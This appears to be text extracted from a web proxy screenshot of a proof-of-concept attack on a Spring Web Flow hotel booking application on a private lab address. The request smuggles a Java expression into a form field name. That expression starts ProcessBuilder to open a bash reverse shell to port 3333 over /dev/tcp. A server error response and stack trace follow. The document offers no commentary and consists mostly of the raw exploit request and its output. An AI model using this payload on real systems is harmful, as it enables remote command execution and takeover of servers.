 Request
Raw Params Headers Hex
1 POST /hotels/booking?execution=e3s2 HTTP/1.1
2 Host: 192.168.3.210:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://192.168.3.210:8080
10 Connection: close
11 Referer: http://192.168.3.210:8080/hotels/booking?execution=e3s2
12 Cookie: JSESSIONID=62249037D40E40DAA007BB5B3AD56E96
13 Upgrade-Insecure-Requests: 1
14
15 _eventId_confirm=&_csrf=40e0e202-6019-4e80-a5f1-8b4bf72b5554&
_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.3.210/3333+0>%261")).start()=silent
Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
HTTP Status 500 - Handler dispatch failed; nested exception is
java.lang.IllegalAccessError
type Exception report
message Handler dispatch failed; nested exception is java.lang.IllegalAccessError
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.springframework.web.util.NestedServletException: Handler dispatch failed; nested exception is java.lang.IllegalAcces
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:648)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:77)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:316)
org.springframework.security.web.access.ExceptionTranslationFilter.doFilter(ExceptionTranslationFilter.java:114)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.session.SessionManagementFilter.doFilter(SessionManagementFilter.java:122)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
11,287 bytes | 52 millis